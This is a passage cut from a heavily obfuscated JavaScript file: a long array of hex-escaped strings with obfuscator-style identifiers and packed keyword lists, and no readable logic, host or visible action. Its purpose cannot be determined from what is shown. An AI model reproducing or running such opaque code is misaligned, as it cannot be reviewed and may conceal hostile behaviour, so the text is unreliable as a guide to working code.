x33\x5c\x5c\x36\x5c','\x43\x5c\x27\x2b\x38\x44\x2b\x28\x31\x58','\x7c\x5f\x30\x78\x33\x66\x63\x62\x30\x31','\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c','\x32\x73\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x2c','\x69\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d','\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2c\x31','\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x34','\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c\x5c','\x34\x32\x38\x35\x7c\x5f\x30\x78\x33\x64','\x58\x20\x31\x38\x20\x37\x78\x5b\x5c\x27','\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x29\x5b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x7c\x5f\x30\x78\x31\x35\x61\x35\x37\x33','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x51\x28','\x62\x38\x65\x33\x7c\x5f\x30\x78\x33\x37','\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x29','\x4d\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x66\x32\x34\x33\x34','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x32\x6d','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x28\x32\x66\x5b\x31\x33\x28\x5c\x27\x5c','\x31\x51\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x36','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27','\x39\x7c\x5f\x30\x78\x32\x35\x37\x65\x64','\x4a\x7c\x69\x49\x7c\x69\x48\x7c\x69\x47','\x5c\x68\x5c\x27\x5d\x28\x31\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x61\x5c','\x28\x29\x3e\x3d\x37\x44\x5b\x54\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x27\x2c','\x6e\x5c\x5c\x6a\x5c\x27\x29\x3b\x31\x38','\x3a\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x27','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x29\x29','\x26\x32\x47\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b','\x30\x78\x34\x30\x34\x35\x63\x38\x7c\x5f','\x29\x5d\x3d\x31\x61\x2c\x32\x6b\x5b\x78','\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72','\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x63\x5c\x5c\x32\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x32\x36','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c','\x34\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x38','\x5c\x27\x29\x3f\x38\x4d\x5b\x32\x6d\x28','\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x28\x4f\x28\x29\x7b\x42\x20\x54\x3d\x78','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27','\x67\x75\x6d\x65\x6e\x74\x73\x7c\x5f\x30','\x5c\x5c\x79\x5c\x5c\x41\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x66\x5c','\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x27\x29\x5d\x2d\x36\x48\x7d\x2c\x33\x73','\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x32','\x7c\x78\x34\x39\x7c\x78\x37\x64\x7c\x5f','\x29\x7d\x58\x7b\x42\x20\x33\x61\x3d\x34','\x6e\x5c\x27\x29\x5d\x28\x29\x3e\x3d\x36','\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27\x2b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x44\x5c\x27\x2c\x5c','\x5c\x35\x5c\x5c\x76\x5c\x5c\x66\x5c\x27','\x72\x3d\x24\x28\x57\x29\x2c\x34\x6c\x3d','\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42','\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x3d\x39\x4d\x28\x57\x29\x2c\x35\x38\x3d','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46','\x28\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x38','\x5c\x38\x5c\x5c\x64\x5c\x5c\x31\x79\x5c','\x5c\x31\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37','\x36\x46\x3d\x32\x53\x5b\x31\x6f\x28\x5c','\x32\x36\x7c\x5f\x30\x78\x32\x66\x36\x61','\x32\x7c\x78\x34\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x2c\x5c\x27\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x36\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b','\x5c\x5c\x31\x50\x5c\x5c\x36\x5c\x5c\x70','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f','\x29\x2c\x21\x31\x61\x3b\x58\x7b\x42\x20','\x5c\x5c\x31\x78\x5c\x5c\x32\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x27\x2b\x33\x52','\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d\x28','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x66\x31\x64\x65\x35','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x63\x7c\x5f\x30\x78\x33\x37\x62\x31','\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x29\x29','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x45\x5c','\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x33\x3b\x58\x20\x33\x67\x5b\x5c\x27\x35','\x5c\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x37\x7c\x62\x5a\x7c\x63\x36\x7c','\x7d\x7d\x7d\x28\x33\x66\x2c\x37\x59\x29','\x5c\x69\x5c\x27\x29\x2c\x47\x28\x5c\x27','\x3d\x33\x4a\x3b\x42\x20\x33\x44\x3d\x7b','\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x35\x6b\x5c\x27\x5d\x28\x29\x29','\x30\x78\x31\x35\x33\x38\x61\x38\x7c\x5f','\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x61\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x29\x3b\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x31\x31\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d','\x30\x78\x31\x35\x38\x32\x66\x35\x7c\x5f','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c','\x3d\x32\x34\x5b\x32\x79\x28\x5c\x27\x5c','\x35\x35\x7c\x5f\x30\x78\x35\x30\x39\x39','\x73\x65\x61\x72\x63\x68','\x29\x29\x2c\x33\x49\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x29\x2b','\x7d\x2c\x37\x47\x29\x2c\x24\x28\x4f\x28','\x5c\x62\x5c\x5c\x34\x5c\x5c\x33\x5c\x27','\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x37\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x6f','\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x27','\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x37\x52\x5c\x27\x3b\x42\x20\x32\x55\x3d','\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27','\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x30\x78\x32\x30\x61\x31\x32\x36\x7c\x5f','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x29\x31\x38\x20\x61\x69\x28\x5c\x27\x5c','\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c','\x36\x46\x2b\x32\x58\x2b\x36\x45\x2c\x38','\x5c\x5c\x61\x5c\x27\x29\x5d\x3d\x21\x21','\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x78\x5c\x27\x5d\x28\x38\x32\x29','\x5c\x5c\x71\x5c\x27\x29\x29\x5b\x5c\x27','\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76','\x5d\x28\x35\x62\x29\x7d\x4a\x28\x32\x56','\x3b\x4f\x20\x34\x53\x28\x29\x7b\x42\x20','\x7c\x5f\x30\x78\x32\x35\x37\x36\x32\x61','\x5f\x30\x78\x35\x62\x30\x64\x7c\x5f\x30','\x30\x78\x34\x61\x62\x62\x30\x32\x7c\x5f','\x36\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x71\x5c\x5c\x61\x5c\x27\x29\x5d\x3f\x32','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c','\x31\x6b\x5c\x27\x29\x5b\x31\x54\x28\x5c','\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x27\x29\x5d\x28\x31\x48\x28\x5c\x27','\x75\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x30\x78\x35\x34\x38\x39\x32\x62\x7c\x5f','\x36\x65\x29\x7b\x42\x20\x32\x69\x3d\x53','\x5c\x32\x5c\x5c\x31\x67\x5c\x5c\x32\x31','\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30','\x5c\x61\x5c\x5c\x31\x4e\x5c\x27\x2c\x5c','\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x6a\x5c\x27\x29\x29\x7d\x2c\x35\x31\x5b','\x66\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c','\x5c\x5c\x31\x46\x5c\x27\x26\x26\x28\x33','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x27\x29\x2b\x33\x57\x2b\x5c\x27\x5c\x5c','\x28\x29\x29\x7d\x29\x5b\x4e\x28\x5c\x27','\x27\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x32\x4c\x29\x3a\x33\x6a\x5b\x33\x70\x28','\x6b\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c','\x49\x5c\x5c\x31\x78\x5c\x5c\x32\x76\x5c','\x36\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x41\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c\x69','\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c','\x5c\x6a\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x35\x34\x34\x30\x36\x63\x7c\x78\x32\x38','\x29\x2c\x21\x24\x28\x57\x29\x5b\x31\x75','\x69\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x65\x5c','\x7d\x28\x29\x29\x2c\x34\x35\x3d\x35\x65','\x36\x29\x2b\x32\x37\x28\x32\x38\x28\x5c','\x5c\x5c\x63\x5c\x5c\x70\x5c\x27\x3a\x61','\x55\x67\x48\x47\x45','\x62\x32\x38\x34\x35\x7c\x5f\x30\x78\x31','\x78\x31\x65\x30\x7c\x5f\x30\x78\x33\x34','\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x29\x7b\x28\x34\x50\x3d\x24\x28\x57\x29','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b','\x30\x78\x34\x66\x32\x30\x66\x31\x7c\x6c','\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c','\x3f\x24\x28\x32\x32\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x32','\x61\x32\x32\x65\x32\x7c\x5f\x30\x78\x33','\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x35','\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c','\x7c\x68\x35\x7c\x68\x64\x7c\x68\x63\x7c','\x59\x2c\x38\x4f\x28\x57\x29\x5b\x5c\x27','\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x4f\x28\x61','\x4d\x5c\x27\x2b\x33\x63\x3b\x58\x7b\x4a','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x79\x5c\x5c\x64\x5c\x27\x2c\x47\x28','\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x33\x5c\x5c\x31\x5c\x5c\x36\x5c\x27','\x7c\x65\x66\x7c\x65\x37\x7c\x65\x67\x7c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x38','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5d\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x41','\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c','\x31\x49\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c','\x5c\x66\x5c\x27\x29\x5d\x3d\x56\x28\x5c','\x5c\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c','\x27\x5d\x28\x5a\x2c\x34\x31\x29\x2c\x35','\x5c\x5c\x34\x5c\x5c\x31\x62\x5c\x5c\x65','\x29\x2c\x21\x31\x61\x3b\x58\x20\x32\x49','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x33\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3b','\x3b\x33\x45\x5b\x5c\x27\x5c\x5c\x61\x5c','\x32\x61\x61\x39\x32\x64\x7c\x78\x33\x64','\x63\x5c\x5c\x38\x5c\x27\x2b\x31\x33\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27\x5c','\x5c\x75\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x29\x7d','\x29\x2c\x34\x6f\x3d\x36\x70\x2b\x32\x4f','\x30\x78\x32\x36\x31\x39\x39\x35\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c','\x33\x5c\x5c\x61\x5c\x5c\x6a\x5c\x27\x29','\x63\x41\x7c\x63\x7a\x7c\x63\x79\x7c\x63','\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x48','\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3b\x58','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x27\x29\x2b\x35\x4b\x2b\x28\x32\x39\x28','\x5b\x33\x6e\x5d\x5b\x5c\x27\x5c\x5c\x65','\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39','\x29\x2c\x39\x6f\x28\x29\x29\x3a\x33\x39','\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44','\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x5b\x50\x28\x5c\x27\x5c','\x30\x31\x38\x35\x7c\x30\x78\x62\x38\x38','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c','\x61\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x68','\x30\x78\x32\x37\x39\x33\x64\x36\x7c\x5f','\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x4b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x31\x4e\x5c\x5c\x70\x5c\x5c\x31','\x39\x7c\x5f\x30\x78\x34\x35\x33\x64\x34','\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x38','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72','\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34\x4a','\x42\x20\x32\x45\x3d\x78\x2c\x33\x4d\x3d','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x76\x5c\x27\x29\x29\x2f\x32\x7a\x3b\x4a','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x2c\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36','\x30\x78\x31\x36\x31\x66\x30\x64\x7c\x5f','\x5c\x27\x29\x29\x3f\x37\x72\x5b\x4e\x28','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c','\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x39\x39\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c','\x4e\x7c\x61\x47\x7c\x65\x4c\x7c\x65\x44','\x75\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x37\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d','\x65\x51\x7c\x65\x50\x7c\x65\x4f\x7c\x65','\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c\x27','\x6d\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x3b\x32\x47\x28\x5c\x27\x5c\x5c\x45\x5c','\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x29\x3a','\x5c\x5c\x31\x36\x5c\x5c\x38\x5c\x5c\x31','\x29\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x62','\x3d\x7b\x7d\x3b\x33\x6d\x5b\x78\x28\x5c','\x34\x4c\x3b\x34\x4f\x5b\x33\x46\x28\x5c','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x30\x37\x62\x30\x7c\x30','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x4f\x28\x29\x7b\x42\x20\x33\x46\x3d','\x7b\x42\x20\x34\x51\x3d\x35\x78\x20\x38','\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32','\x62\x38\x7c\x5f\x30\x78\x33\x36\x32\x30','\x32\x37\x34\x35\x36\x35\x36\x65\x65\x48\x7a\x72\x44','\x67\x33\x7c\x67\x32\x7c\x67\x31\x7c\x67','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x32\x38\x61\x32\x30\x61\x7c\x78','\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2c','\x27\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31','\x34\x63\x66\x63\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b','\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x49','\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x30\x78\x34\x39\x37\x66\x64\x37\x7c\x5f','\x5d\x28\x29\x2c\x24\x28\x57\x29\x5b\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x31','\x2b\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x29\x2c\x33\x51\x5b\x4e\x28\x5c\x27\x5c','\x78\x32\x38\x65\x37\x34\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c','\x5c\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c','\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x29','\x5c\x41\x5c\x5c\x72\x5c\x27\x2b\x54\x28','\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c','\x39\x61\x7c\x5f\x30\x78\x32\x62\x65\x36','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64','\x29\x5d\x28\x32\x52\x28\x5c\x27\x5c\x5c','\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x69\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c','\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c','\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x67\x5c','\x52\x7c\x68\x51\x7c\x68\x50\x7c\x68\x4f','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x7a','\x6e\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x21\x3d\x3d\x31\x6a\x28','\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27','\x5c\x31\x70\x5c\x27\x29\x29\x7b\x4a\x28','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x44\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c